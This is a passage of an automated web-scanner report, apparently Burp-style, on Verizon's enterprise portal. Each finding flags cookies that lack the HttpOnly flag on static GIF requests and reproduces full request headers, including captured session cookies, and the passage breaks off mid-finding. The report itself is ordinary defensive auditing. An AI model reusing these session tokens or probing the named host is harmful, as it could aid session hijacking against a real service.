The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ..................wwwfffUUUDDD333"""................................................,......d..... .di.h..l..p,.tm.x..|....pH,....r.l:...tJ.Z...v..z...xL.....z.n....|N.....~......[SNIP]...
10.41. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT ............wwwfffUUUDDD333"""......................................................!.......,......G.... .di.h..l..p,.tm.x..|....pH,....r.l:...tJ.Z...v..z...xL.....z.n....|N....[SNIP]...
10.42. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT .((TTT...888xxx.......gg...'''.XXGGG.............DD.......ss.....................bbb..........................LL.......||......mmm..............................................[SNIP]...
10.43. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT ................_W.zs................92.......................................|||...,....x.G.....%.di.h..l..p,..d.x..t....pH,....r.l:.PT ......D2.B.Z.Q.@......&H.....NN...[SNIP]...
10.44. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ......
10.45. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ...........................!.......,.....C= .!...;
10.46. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ...........................!.......,....
10.47. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ....................................!.......,......).....H.j.x.-.H`!".b.hp.....;
10.48. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:24 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:24 GMT ...............................==.BB.CC.II.JJ.NN.OO.RR.SS.\\.]].]].bb.bb.bb.aa.gg.gg.kk.WW.kk.XX.[[.YY.^^.]].__.dd.cc.bb.ee.hh.ff.jj.ii.kk.yy.xx.}}....[SNIP]...
10.49. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT ....................................zzz......[[[...###............@@@...............!.......,..........u.&n@i..XFM.F.J.t]S().|/..L".....D..hJ..E% i*J.,....0ZD.@&..er..>@.oH.Pb...[SNIP]...
10.50. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT .........bb..........OO.kk.WW.gg....88.kk....jj.gg.==.dd....kk.bb.YY.\\.ii.__.ZZ.hh.ee.ff.^^.XX....gg.[[.cc.``.]]..........................................................[SNIP]...
10.51. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
